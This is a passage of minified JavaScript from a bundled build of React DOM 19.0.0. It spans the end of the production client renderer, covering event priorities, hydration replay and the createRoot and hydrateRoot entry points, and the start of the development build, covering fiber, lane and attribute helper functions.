Uy(l,a,u,c,f,s){f=Dp(f),c.context===null?c.context=f:c.pendingContext=f,c=In(a),c.payload={element:u},s=s===void 0?null:s,s!==null&&(c.callback=s),u=ci(l,c,a),u!==null&&(vl(u,l,a),lr(u,l,a))}function wy(l,a){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var u=l.retryLane;l.retryLane=u!==0&&u<a?u:a}}function Ny(l,a){wy(l,a),(l=l.alternate)&&wy(l,a)}function Hy(l){if(l.tag===13){var a=nu(l,67108864);a!==null&&vl(a,l,67108864),Ny(l,67108864)}}var as=!0;function Cp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=2,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function xp(l,a,u,c){var f=Ee.T;Ee.T=null;var s=re.p;try{re.p=8,hh(l,a,u,c)}finally{re.p=s,Ee.T=f}}function hh(l,a,u,c){if(as){var f=mh(c);if(f===null)Kf(l,a,c,us,u),ph(l,c);else if(Up(f,l,a,u,c))c.stopPropagation();else if(ph(l,c),a&4&&-1<Er.indexOf(l)){for(;f!==null;){var s=ll(f);if(s!==null)switch(s.tag){case 3:if(s=s.stateNode,s.current.memoizedState.isDehydrated){var m=Ra(s.pendingLanes);if(m!==0){var v=s;for(v.pendingLanes|=2,v.entangledLanes|=2;m;){var R=1<<31-Ql(m);v.entanglements[1]|=R,m&=~R}Ga(s),(Ft&6)===0&&(Hf=ve()+500,cc(0))}}break;case 13:v=nu(s,2),v!==null&&vl(v,s,2),Gf(),Ny(s,2)}if(s=mh(c),s===null&&Kf(l,a,c,us,u),s===f)break;f=s}f!==null&&c.stopPropagation()}else Kf(l,a,c,null,u)}}function mh(l){return l=cm(l),yh(l)}var us=null;function yh(l){if(us=null,l=Dt(l),l!==null){var a=le(l);if(a===null)l=null;else{var u=a.tag;if(u===13){if(l=me(a),l!==null)return l;l=null}else if(u===3){if(a.stateNode.current.memoizedState.isDehydrated)return a.tag===3?a.stateNode.containerInfo:null;l=null}else a!==l&&(l=null)}}return us=l,null}function jy(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Xe()){case $t:return 2;case Ot:return 8;case Ze:case Ye:return 32;case Ul:return 268435456;default:return 32}default:return 32}}var _y=!1,Ti=null,sc=null,dc=null,Tr=new Map,hc=new Map,Za=[],Er="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function ph(l,a){switch(l){case"focusin":case"focusout":Ti=null;break;case"dragenter":case"dragleave":sc=null;break;case"mouseover":case"mouseout":dc=null;break;case"pointerover":case"pointerout":Tr.delete(a.pointerId);break;case"gotpointercapture":case"lostpointercapture":hc.delete(a.pointerId)}}function Rr(l,a,u,c,f,s){return l===null||l.nativeEvent!==s?(l={blockedOn:a,domEventName:u,eventSystemFlags:c,nativeEvent:s,targetContainers:[f]},a!==null&&(a=ll(a),a!==null&&Hy(a)),l):(l.eventSystemFlags|=c,a=l.targetContainers,f!==null&&a.indexOf(f)===-1&&a.push(f),l)}function Up(l,a,u,c,f){switch(a){case"focusin":return Ti=Rr(Ti,l,a,u,c,f),!0;case"dragenter":return sc=Rr(sc,l,a,u,c,f),!0;case"mouseover":return dc=Rr(dc,l,a,u,c,f),!0;case"pointerover":var s=f.pointerId;return Tr.set(s,Rr(Tr.get(s)||null,l,a,u,c,f)),!0;case"gotpointercapture":return s=f.pointerId,hc.set(s,Rr(hc.get(s)||null,l,a,u,c,f)),!0}return!1}function wp(l){var a=Dt(l.target);if(a!==null){var u=le(a);if(u!==null){if(a=u.tag,a===13){if(a=me(u),a!==null){l.blockedOn=a,Ni(l.priority,function(){if(u.tag===13){var c=Vn(),f=nu(u,c);f!==null&&vl(f,u,c),Ny(u,c)}});return}}else if(a===3&&u.stateNode.current.memoizedState.isDehydrated){l.blockedOn=u.tag===3?u.stateNode.containerInfo:null;return}}}l.blockedOn=null}function gh(l){if(l.blockedOn!==null)return!1;for(var a=l.targetContainers;0<a.length;){var u=mh(l.nativeEvent);if(u===null){u=l.nativeEvent;var c=new u.constructor(u.type,u);im=c,u.target.dispatchEvent(c),im=null}else return a=ll(u),a!==null&&Hy(a),l.blockedOn=u,!1;a.shift()}return!0}function Np(l,a,u){gh(l)&&u.delete(a)}function Hp(){_y=!1,Ti!==null&&gh(Ti)&&(Ti=null),sc!==null&&gh(sc)&&(sc=null),dc!==null&&gh(dc)&&(dc=null),Tr.forEach(Np),hc.forEach(Np)}function Ei(l,a){l.blockedOn===a&&(l.blockedOn=null,_y||(_y=!0,p.unstable_scheduleCallback(p.unstable_NormalPriority,Hp)))}var Mr=null;function By(l){Mr!==l&&(Mr=l,p.unstable_scheduleCallback(p.unstable_NormalPriority,function(){Mr===l&&(Mr=null);for(var a=0;a<l.length;a+=3){var u=l[a],c=l[a+1],f=l[a+2];if(typeof c!="function"){if(yh(c||u)===null)continue;break}var s=ll(u);s!==null&&(l.splice(a,3),a-=3,Gm(s,{pending:!0,data:f,method:u.method,action:c},c,f))}}))}function Ar(l){function a(R){return Ei(R,l)}Ti!==null&&Ei(Ti,l),sc!==null&&Ei(sc,l),dc!==null&&Ei(dc,l),Tr.forEach(a),hc.forEach(a);for(var u=0;u<Za.length;u++){var c=Za[u];c.blockedOn===l&&(c.blockedOn=null)}for(;0<Za.length&&(u=Za[0],u.blockedOn===null);)wp(u),u.blockedOn===null&&Za.shift();if(u=(l.ownerDocument||l).$$reactFormReplay,u!=null)for(c=0;c<u.length;c+=3){var f=u[c],s=u[c+1],m=f[C]||null;if(typeof s=="function")m||By(u);else if(m){var v=null;if(s&&s.hasAttribute("formAction")){if(f=s,m=s[C]||null)v=m.formAction;else if(yh(f)!==null)continue}else v=m.action;typeof v=="function"?u[c+1]=v:(u.splice(c,3),c-=3),By(u)}}}function vh(l){this._internalRoot=l}bh.prototype.render=vh.prototype.render=function(l){var a=this._internalRoot;if(a===null)throw Error(b(409));var u=a.current,c=Vn();Uy(u,c,l,a,null,null)},bh.prototype.unmount=vh.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var a=l.containerInfo;l.tag===0&&lo(),Uy(l.current,2,null,l,null,null),Gf(),a[F]=null}};function bh(l){this._internalRoot=l}bh.prototype.unstable_scheduleHydration=function(l){if(l){var a=$a();l={blockedOn:null,target:l,priority:a};for(var u=0;u<Za.length&&a!==0&&a<Za[u].priority;u++);Za.splice(u,0,l),u===0&&wp(l)}};var is=T.version;if(is!=="19.0.0")throw Error(b(527,is,"19.0.0"));re.findDOMNode=function(l){var a=l._reactInternals;if(a===void 0)throw typeof l.render=="function"?Error(b(188)):(l=Object.keys(l).join(","),Error(b(268,l)));return l=X(a),l=l!==null?fe(l):null,l=l===null?null:l.stateNode,l};var jp={bundleType:0,version:"19.0.0",rendererPackageName:"react-dom",currentDispatcherRef:Ee,findFiberByHostInstance:Dt,reconcilerVersion:"19.0.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ri=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ri.isDisabled&&Ri.supportsFiber)try{pn=Ri.inject(jp),Yt=Ri}catch{}}return Fh.createRoot=function(l,a){if(!j(l))throw Error(b(299));var u=!1,c="",f=Vm,s=cp,m=ja,v=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(c=a.identifierPrefix),a.onUncaughtError!==void 0&&(f=a.onUncaughtError),a.onCaughtError!==void 0&&(s=a.onCaughtError),a.onRecoverableError!==void 0&&(m=a.onRecoverableError),a.unstable_transitionCallbacks!==void 0&&(v=a.unstable_transitionCallbacks)),a=Op(l,1,!1,null,null,u,c,f,s,m,v,null),l[F]=a.current,ha(l.nodeType===8?l.parentNode:l),new vh(a)},Fh.hydrateRoot=function(l,a,u){if(!j(l))throw Error(b(299));var c=!1,f="",s=Vm,m=cp,v=ja,R=null,w=null;return u!=null&&(u.unstable_strictMode===!0&&(c=!0),u.identifierPrefix!==void 0&&(f=u.identifierPrefix),u.onUncaughtError!==void 0&&(s=u.onUncaughtError),u.onCaughtError!==void 0&&(m=u.onCaughtError),u.onRecoverableError!==void 0&&(v=u.onRecoverableError),u.unstable_transitionCallbacks!==void 0&&(R=u.unstable_transitionCallbacks),u.formState!==void 0&&(w=u.formState)),a=Op(l,1,!0,a,u??null,c,f,s,m,v,R,w),a.context=Dp(null),u=a.current,c=Vn(),f=In(c),f.callback=null,ci(u,f,c),a.current.lanes=c,wn(a,c),Ga(a),l[F]=a.current,ha(l),new bh(a)},Fh.version="19.0.0",Fh}var Ph={},Bb;function pE(){if(Bb)return Ph;Bb=1;var p={};/**
 * @license React
 * react-dom-client.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */return p.NODE_ENV!=="production"&&function(){function T(e,t){for(e=e.memoizedState;e!==null&&0<t;)e=e.next,t--;return e}function A(e,t,n,i){if(n>=t.length)return i;var o=t[n],r=Ll(e)?e.slice():Je({},e);return r[o]=A(e[o],t,n+1,i),r}function b(e,t,n){if(t.length!==n.length)console.warn("copyWithRename() expects paths of the same length");else{for(var i=0;i<n.length-1;i++)if(t[i]!==n[i]){console.warn("copyWithRename() expects paths to be the same except for the deepest key");return}return j(e,t,n,0)}}function j(e,t,n,i){var o=t[i],r=Ll(e)?e.slice():Je({},e);return i+1===t.length?(r[n[i]]=r[o],Ll(r)?r.splice(o,1):delete r[o]):r[o]=j(e[o],t,n,i+1),r}function Z(e,t,n){var i=t[n],o=Ll(e)?e.slice():Je({},e);return n+1===t.length?(Ll(o)?o.splice(i,1):delete o[i],o):(o[i]=Z(e[i],t,n+1),o)}function k(){return!1}function ae(){return null}function B(e,t,n,i){return new $m(e,t,n,i)}function M(){console.error("Do not call Hooks inside useEffect(...), useMemo(...), or other built-in Hooks. You can only call Hooks at the top level of your React function. For more information, see https://react.dev/link/rules-of-hooks")}function he(){console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().")}function ye(){}function Q(){}function N(e){var t=[];return e.forEach(function(n){t.push(n)}),t.sort().join(", ")}function se(e,t){e.context===zr&&(vy(t,e,null,null),lc())}function Ae(e,t){if(Eu!==null){var n=t.staleFamilies;t=t.updatedFamilies,ri(),pm(e.current,t,n),lc()}}function Qe(e){Eu=e}function Ke(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function qe(e){return e===null||typeof e!="object"?null:(e=Mp&&e[Mp]||e["@@iterator"],typeof e=="function"?e:null)}function xe(e){if(e==null)return null;if(typeof e=="function")return e.$$typeof===Ap?null:e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case mr:return"Fragment";case vu:return"Portal";case ft:return"Profiler";case Jf:return"StrictMode";case Kf:return"Suspense";case uo:return"SuspenseList"}if(typeof e=="object")switch(typeof e.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),e.$$typeof){case ha:return(e.displayName||"Context")+".Provider";case yr:return(e._context.displayName||"Context")+".Consumer";case pr:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case io:return t=e.displayName||null,t!==null?t:xe(e.type)||"Memo";case Yl:t=e._payload,e=e._init;try{return xe(e(t))}catch{}}return null}function it(e){return typeof e.tag=="number"?ue(e):typeof e.name=="string"?e.name:null}function ue(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t._context.displayName||"Context")+".Consumer";case 10:return(t.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 26:case 27:case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return xe(t);case 8:return t===Jf?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 14:case 15:if(typeof t=="function")return t.displayName||t.name||null;if(typeof t=="string")return t;break;case 29:if(t=e._debugInfo,t!=null){for(var n=t.length-1;0<=n;n--)if(typeof t[n].name=="string")return t[n].name}if(e.return!==null)return ue(e.return)}return null}function Se(){}function zt(){if(At===0){ah=console.log,Gl=console.info,zp=console.warn,uh=console.error,ih=console.group,Wf=console.groupCollapsed,zy=console.groupEnd;var e={configurable:!0,enumerable:!0,value:Se,writable:!0};Object.defineProperties(console,{info:e,log:e,warn:e,error:e,group:e,groupCollapsed:e,groupEnd:e})}At++}function Rl(){if(At--,At===0){var e={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Je({},e,{value:ah}),info:Je({},e,{value:Gl}),warn:Je({},e,{value:zp}),error:Je({},e,{value:uh}),group:Je({},e,{value:ih}),groupCollapsed:Je({},e,{value:Wf}),groupEnd:Je({},e,{value:zy})})}0>At&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Ee(e){if(ch===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ch=t&&t[1]||"",oh=-1<n.stack.indexOf(`
    at`)?" (<anonymous>)":-1<n.stack.indexOf("@")?"@unknown:0:0":""}return`
`+ch+e+oh}function Ge(e,t){if(!e||$f)return"";var n=Oy.get(e);if(n!==void 0)return n;$f=!0,n=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var i=null;i=q.H,q.H=null,zt();try{var o={DetermineComponentFrameRoot:function(){try{if(t){var G=function(){throw Error()};if(Object.defineProperty(G.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(G,[])}catch(Ue){var ee=Ue}Reflect.construct(e,[],G)}else{try{G.call()}catch(Ue){ee=Ue}e.call(G.prototype)}}else{try{throw Error()}catch(Ue){ee=Ue}(G=e())&&typeof G.catch=="function"&&G.catch(function(){})}}catch(Ue){if(Ue&&ee&&typeof Ue.stack=="string")return[Ue.stack,ee.stack]}return[null,null]}};o.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var r=Object.getOwnPropertyDescriptor(o.DetermineComponentFrameRoot,"name");r&&r.configurable&&Object.defineProperty(o.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var d=o.DetermineComponentFrameRoot(),h=d[0],g=d[1];if(h&&g){var S=h.split(`
`),Y=g.split(`
`);for(d=r=0;r<S.length&&!S[r].includes("DetermineComponentFrameRoot");)r++;for(;d<Y.length&&!Y[d].includes("DetermineComponentFrameRoot");)d++;if(r===S.length||d===Y.length)for(r=S.length-1,d=Y.length-1;1<=r&&0<=d&&S[r]!==Y[d];)d--;for(;1<=r&&0<=d;r--,d--)if(S[r]!==Y[d]){if(r!==1||d!==1)do if(r--,d--,0>d||S[r]!==Y[d]){var $=`
`+S[r].replace(" at new "," at ");return e.displayName&&$.includes("<anonymous>")&&($=$.replace("<anonymous>",e.displayName)),typeof e=="function"&&Oy.set(e,$),$}while(1<=r&&0<=d);break}}}finally{$f=!1,q.H=i,Rl(),Error.prepareStackTrace=n}return S=(S=e?e.displayName||e.name:"")?Ee(S):"",typeof e=="function"&&Oy.set(e,S),S}function Bt(e){switch(e.tag){case 26:case 27:case 5:return Ee(e.type);case 16:return Ee("Lazy");case 13:return Ee("Suspense");case 19:return Ee("SuspenseList");case 0:case 15:return e=Ge(e.type,!1),e;case 11:return e=Ge(e.type.render,!1),e;case 1:return e=Ge(e.type,!0),e;default:return""}}function Wt(e){try{var t="";do{t+=Bt(e);var n=e._debugInfo;if(n)for(var i=n.length-1;0<=i;i--){var o=n[i];if(typeof o.name=="string"){var r=t,d=o.env,h=Ee(o.name+(d?" ["+d+"]":""));t=r+h}}e=e.return}while(e);return t}catch(g){return`
Error generating stack: `+g.message+`
`+g.stack}}function Nt(){if(Il===null)return null;var e=Il._debugOwner;return e!=null?it(e):null}function Et(){return Il===null?"":Wt(Il)}function de(e,t,n,i,o,r,d){var h=Il;q.getCurrentStack=e===null?null:Et,ma=!1,Il=e;try{return t(n,i,o,r,d)}finally{Il=h}throw Error("runWithFiberInDEV should never be called in production. This is a bug in React.")}function te(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do t=e,(t.flags&4098)!==0&&(n=t.return),e=t.return;while(e)}return t.tag===3?n:null}function I(e){if(e.tag===13){var t=e.memoizedState;if(t===null&&(e=e.alternate,e!==null&&(t=e.memoizedState)),t!==null)return t.dehydrated}return null}function le(e){if(te(e)!==e)throw Error("Unable to find node on an unmounted component.")}function me(e){var t=e.alternate;if(!t){if(t=te(e),t===null)throw Error("Unable to find node on an unmounted component.");return t!==e?null:e}for(var n=e,i=t;;){var o=n.return;if(o===null)break;var r=o.alternate;if(r===null){if(i=o.return,i!==null){n=i;continue}break}if(o.child===r.child){for(r=o.child;r;){if(r===n)return le(o),e;if(r===i)return le(o),t;r=r.sibling}throw Error("Unable to find node on an unmounted component.")}if(n.return!==i.return)n=o,i=r;else{for(var d=!1,h=o.child;h;){if(h===n){d=!0,n=o,i=r;break}if(h===i){d=!0,i=o,n=r;break}h=h.sibling}if(!d){for(h=r.child;h;){if(h===n){d=!0,n=r,i=o;break}if(h===i){d=!0,i=r,n=o;break}h=h.sibling}if(!d)throw Error("Child was not found in either parent set. This indicates a bug in React related to the return pointer. Please file an issue.")}}if(n.alternate!==i)throw Error("Return fibers should always be each others' alternates. This error is likely caused by a bug in React. Please file an issue.")}if(n.tag!==3)throw Error("Unable to find node on an unmounted component.");return n.stateNode.current===n?e:t}function E(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e;for(e=e.child;e!==null;){if(t=E(e),t!==null)return t;e=e.sibling}return null}function X(e){return{current:e}}function fe(e,t){0>gi?console.error("Unexpected pop."):(t!==Ff[gi]&&console.error("Unexpected Fiber popped."),e.current=If[gi],If[gi]=null,Ff[gi]=null,gi--)}function oe(e,t,n){gi++,If[gi]=e.current,Ff[gi]=n,e.current=t}function re(e){return e===null&&console.error("Expected host context to exist. This error is likely caused by a bug in React. Please file an issue."),e}function Ne(e,t){oe(vi,t,e),oe(Tn,e,e),oe(rc,null,e);var n=t.nodeType;switch(n){case 9:case 11:n=n===9?"#document":"#fragment",t=(t=t.documentElement)&&(t=t.namespaceURI)?Ft(t):So;break;default:if(t=n===8?t.parentNode:t,n=t.tagName,t=t.namespaceURI)t=Ft(t),t=Gt(t,n);else switch(n){case"svg":t=Xh;break;case"math":t=sg;break;default:t=So}}n=n.toLowerCase(),n=nm(null,n),n={context:t,ancestorInfo:n},fe(rc,e),oe(rc,n,e)}function He(e){fe(rc,e),fe(Tn,e),fe(vi,e)}function gt(){return re(rc.current)}function ct(e){e.memoizedState!==null&&oe(Pf,e,e);var t=re(rc.current),n=e.type,i=Gt(t.context,n);n=nm(t.ancestorInfo,n),i={context:i,ancestorInfo:n},t!==i&&(oe(Tn,e,e),oe(rc,i,e))}function wt(e){Tn.current===e&&(fe(rc,e),fe(Tn,e)),Pf.current===e&&(fe(Pf,e),y0._currentValue=Os)}function vt(e){return typeof Symbol=="function"&&Symbol.toStringTag&&e[Symbol.toStringTag]||e.constructor.name||"Object"}function gl(e){try{return Vl(e),!1}catch{return!0}}function Vl(e){return""+e}function Ie(e,t){if(gl(e))return console.error("The provided `%s` attribute is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function Cn(e,t){if(gl(e))return console.error("The provided `%s` CSS property is an unsupported type %s. This value must be coerced to a string before using it here.",t,vt(e)),Vl(e)}function nn(e){if(gl(e))return console.error("Form field values (value, checked, defaultValue, or defaultChecked props) must be strings, not %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)}function xn(e){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u")return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled)return!0;if(!t.supportsFiber)return console.error("The installed version of React DevTools is too old and will not work with the current version of React. Please update React DevTools. https://react.dev/link/react-devtools"),!0;try{br=t.inject(e),Fl=t}catch(n){console.error("React instrumentation encountered an error: %s.",n)}return!!t.checkDCE}function Ea(e,t){if(Fl&&typeof Fl.onCommitFiberRoot=="function")try{var n=(e.current.flags&128)===128;switch(t){case pa:var i=sh;break;case ga:i=Dy;break;case va:i=vr;break;case ls:i=Cy;break;default:i=vr}Fl.onCommitFiberRoot(br,e,i,n)}catch(o){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",o))}}function dt(e){if(typeof Jg=="function"&&Kg(e),Fl&&typeof Fl.setStrictMode=="function")try{Fl.setStrictMode(br,e)}catch(t){Qn||(Qn=!0,console.error("React instrumentation encountered an error: %s",t))}}function Ci(e){ge=e}function ka(){ge!==null&&typeof ge.markCommitStopped=="function"&&ge.markCommitStopped()}function kn(e){ge!==null&&typeof ge.markComponentRenderStarted=="function"&&ge.markComponentRenderStarted(e)}function D(){ge!==null&&typeof ge.markComponentRenderStopped=="function"&&ge.markComponentRenderStopped()}function Te(e){ge!==null&&typeof ge.markRenderStarted=="function"&&ge.markRenderStarted(e)}function ve(){ge!==null&&typeof ge.markRenderStopped=="function"&&ge.markRenderStopped()}function Xe(e,t){ge!==null&&typeof ge.markStateUpdateScheduled=="function"&&ge.markStateUpdateScheduled(e,t)}function $t(e){return e>>>=0,e===0?32:31-(Sr(e)/es|0)|0}function Ot(e){if(e&1)return"SyncHydrationLane";if(e&2)return"Sync";if(e&4)return"InputContinuousHydration";if(e&8)return"InputContinuous";if(e&16)return"DefaultHydration";if(e&32)return"Default";if(e&64)return"TransitionHydration";if(e&4194176)return"Transition";if(e&62914560)return"Retry";if(e&67108864)return"SelectiveHydration";if(e&134217728)return"IdleHydration";if(e&268435456)return"Idle";if(e&536870912)return"Offscreen";if(e&1073741824)return"Deferred"}function Ze(e){var t=e&42;if(t!==0)return t;switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:return 64;case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return e&4194176;case 4194304:case 8388608:case 16777216:case 33554432:return e&62914560;case 67108864:return 67108864;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 0;default:return console.error("Should have found matching lanes. This is a bug in React."),e}}function Ye(e,t){var n=e.pendingLanes;if(n===0)return 0;var i=0,o=e.suspendedLanes,r=e.pingedLanes,d=e.warmLanes;e=e.finishedLanes!==0;var h=n&134217727;return h!==0?(n=h&~o,n!==0?i=Ze(n):(r&=h,r!==0?i=Ze(r):e||(d=h&~d,d!==0&&(i=Ze(d))))):(h=n&~o,h!==0?i=Ze(h):r!==0?i=Ze(r):e||(d=n&~d,d!==0&&(i=Ze(d)))),i===0?0:t!==0&&t!==i&&(t&o)===0&&(o=i&-i,d=t&-t,o>=d||o===32&&(d&4194176)!==0)?t:i}function Ul(e,t){return(e.pendingLanes&~(e.suspendedLanes&~e.pingedLanes)&t)===0}function Ml(e,t){switch(e){case 1:case 2:case 4:case 8:return t+250;case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;case 4194304:case 8388608:case 16777216:case 33554432:return-1;case 67108864:case 134217728:case 268435456:case 536870912:case 1073741824:return-1;default:return console.error("Should have found matching lanes. This is a bug in React."),-1}}function an(){var e=ts;return ts<<=1,(ts&4194176)===0&&(ts=128),e}function pn(){var e=co;return co<<=1,(co&62914560)===0&&(co=4194304),e}function Yt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function Jn(e,t){e.pendingLanes|=t,t!==268435456&&(e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0)}function rl(e,t,n,i,o,r){var d=e.pendingLanes;e.pendingLanes=n,e.suspendedLanes=0,e.pingedLanes=0,e.warmLanes=0,e.expiredLanes&=n,e.entangledLanes&=n,e.errorRecoveryDisabledLanes&=n,e.shellSuspendCounter=0;var h=e.entanglements,g=e.expirationTimes,S=e.hiddenUpdates;for(n=d&~n;0<n;){var Y=31-En(n),$=1<<Y;h[Y]=0,g[Y]=-1;var G=S[Y];if(G!==null)for(S[Y]=null,Y=0;Y<G.length;Y++){var ee=G[Y];ee!==null&&(ee.lane&=-536870913)}n&=~$}i!==0&&Ql(e,i,0),r!==0&&o===0&&e.tag!==0&&(e.suspendedLanes|=r&~(d&~t))}function Ql(e,t,n){e.pendingLanes|=t,e.suspendedLanes&=~t;var i=31-En(t);e.entangledLanes|=t,e.entanglements[i]=e.entanglements[i]|1073741824|n&4194218}function qr(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var i=31-En(n),o=1<<i;o&t|e[i]&t&&(e[i]|=t),n&=~o}}function Vr(e,t,n){if(ya)for(e=e.pendingUpdatersLaneMap;0<n;){var i=31-En(n),o=1<<i;e[i].add(t),n&=~o}}function Ao(e,t){if(ya)for(var n=e.pendingUpdatersLaneMap,i=e.memoizedUpdaters;0<t;){var o=31-En(t);e=1<<o,o=n[o],0<o.size&&(o.forEach(function(r){var d=r.alternate;d!==null&&i.has(d)||i.add(r)}),o.clear()),t&=~e}}function xi(e){return e&=-e,pa<e?ga<e?(e&134217727)!==0?va:ls:ga:pa}function Nu(){var e=kt.p;return e!==0?e:(e=window.event,e===void 0?va:nh(e.type))}function Ra(e,t){var n=kt.p;try{return kt.p=e,t()}finally{kt.p=n}}function Ui(e){delete e[hn],delete e[Rn],delete e[xy],delete e[Wg],delete e[$g]}function Un(e){var t=e[hn];if(t)return t;for(var n=e.parentNode;n;){if(t=n[La]||n[hn]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=_f(e);e!==null;){if(n=e[hn])return n;e=_f(e)}return t}e=n,n=e.parentNode}return null}function Ja(e){if(e=e[hn]||e[La]){var t=e.tag;if(t===5||t===6||t===13||t===26||t===27||t===3)return e}return null}function Hu(e){var t=e.tag;if(t===5||t===26||t===27||t===6)return e.stateNode;throw Error("getNodeFromInstance: Invalid argument.")}function Ka(e){var t=e[ns];return t||(t=e[ns]={hoistableStyles:new Map,hoistableScripts:new Map}),t}function tl(e){e[fc]=!0}function wn(e,t){ju(e,t),ju(e+"Capture",t)}function ju(e,t){oo[e]&&console.error("EventRegistry: More than one plugin attempted to publish the same registration name, `%s`.",e),oo[e]=t;var n=e.toLowerCase();for(ro[n]=e,e==="onDoubleClick"&&(ro.ondblclick=e),e=0;e<t.length;e++)dh.add(t[e])}function Wa(e,t){Op[t.type]||t.onChange||t.onInput||t.readOnly||t.disabled||t.value==null||console.error(e==="select"?"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set `onChange`.":"You provided a `value` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultValue`. Otherwise, set either `onChange` or `readOnly`."),t.onChange||t.readOnly||t.disabled||t.checked==null||console.error("You provided a `checked` prop to a form field without an `onChange` handler. This will render a read-only field. If the field should be mutable use `defaultChecked`. Otherwise, set either `onChange` or `readOnly`.")}function _u(e){return Sl.call(wy,e)?!0:Sl.call(Uy,e)?!1:Dp.test(e)?wy[e]=!0:(Uy[e]=!0,console.error("Invalid attribute name: `%s`",e),!1)}function wi(e,t,n){if(_u(t)){if(!e.hasAttribute(t)){switch(typeof n){case"symbol":case"object":return n;case"function":return n;case"boolean":if(n===!1)return n}return n===void 0?void 0:null}return e=e.getAttribute(t),e===""&&n===!0?!0:(Ie(n,t),e===""+n?n:e)}}function $a(e,t,n){if(_u(t))if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":e.removeAttribute(t);return;case"boolean":var i=t.toLowerCase().slice(0,5);if(i!=="data-"&&i!=="aria-"){e.removeAttribute(t);return}}Ie(n,t),e.setAttribute(t,""+n)}}function Ni(e,t,n){if(n===null)e.removeAttribute(t);else{switch(typeof n){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(t);return}Ie(n,t),e.setAttribute(t,""+n)}}function Al(e,t,n,i){if(i===null)e.removeAttribute(n);else{switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":e.removeAttribute(n);return}Ie(i,n),e.setAttributeNS(t,n,""+i)}}function y(e){switch(typeof e){case"bigint":case"boolean":case"number":case"string":case"undefined":return e;case"object":return nn(e),e;default:return""}}function C(e){var t=e.type;return(e=e.nodeName)&&e.toLowerCase()==="input"&&(t==="checkbox"||t==="radio")}function F(e){var 